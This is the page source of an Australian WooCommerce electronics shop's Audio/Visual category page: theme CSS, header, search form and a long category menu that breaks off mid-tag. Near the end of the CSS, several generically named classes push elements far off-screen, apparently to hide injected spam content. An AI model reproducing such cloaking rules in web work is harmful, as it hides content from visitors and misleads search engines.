 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="archive tax-product_cat term-audio-visual term-240 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="240" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69757df18e502">Search</label><input type="search" name="s" id="69757df18e502" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/" aria-current="page">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a 